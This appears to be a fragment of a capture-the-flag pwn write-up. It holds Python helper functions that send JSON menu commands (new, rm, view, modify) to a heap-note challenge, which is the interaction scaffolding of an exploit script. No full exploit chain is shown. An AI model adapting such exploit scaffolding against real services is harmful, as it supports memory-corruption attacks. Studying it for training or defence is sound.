 def add(size,cont): payload='{'+'"choice":"new",'+'"index":1,'+f'"length":{size},'+'"message":'+'"' payload=payload.encode() payload+=cont payload+=b'"'+b'}' sl(payload)def delete(num): payload = f'{{"choice":"rm","index":{num},"length":32,"message":"aaa"}}' rl("Please input:") sl(payload)def show(num): payload = f'{{"choice":"view","index":{num},"length":32,"message":"aaa"}}' rl("Please input:") sl(payload)def edit(idx,len,cont): payload='{'+'"choice":"modify",'+f'"index":{idx},'+f'"length":{len},'+'"message":'+'"' payload=payload.encode() payload+=cont payload+=b'"'+b'}' print(payload) sl(payload)